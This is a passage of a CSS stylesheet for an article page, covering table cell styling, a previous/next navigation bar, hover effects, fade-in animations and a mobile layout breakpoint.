  color: var(--text);
  font-weight: 600;
  text-align: left;
}

.article-body th,
.article-body td {
  padding: 10px 14px;
  border-bottom: 1px solid var(--border);
}

/* 文章末尾导航 */
.article-nav {
  display: flex;
  justify-content: space-between;
  gap: 16px;
  padding: 32px 0 80px;
  border-top: 1px solid var(--border);
  margin-top: 48px;
}

.article-nav a {
  flex: 1;
  text-decoration: none;
  color: var(--text-soft);
  font-size: 0.9rem;
  padding: 16px 20px;
  border: 1px solid var(--border);
  border-radius: 10px;
  transition: var(--transition);
  background: var(--bg-card);
}

.article-nav a:hover {
  border-color: var(--accent);
  color: var(--accent);
}

.article-nav .nav-label {
  display: block;
  font-size: 0.75rem;
  color: var(--text-mute);
  margin-bottom: 6px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.article-nav .next {
  text-align: right;
}

.article-nav a:empty {
  display: none;
}

.article h1 {
  animation: fadeUp 0.6s cubic-bezier(0.4, 0, 0.2, 1) backwards;
}

.article-meta {
  animation: fadeUp 0.6s cubic-bezier(0.4, 0, 0.2, 1) 0.05s backwards;
}

@media (max-width: 640px) {
  .article {
    padding: 60px 0 40px;
  }

  .article h1 {
    font-size: 1.6rem;
  }

  .article-nav {
    flex-direction: column;
    padding-bottom: 50px;
  }
}
</file>
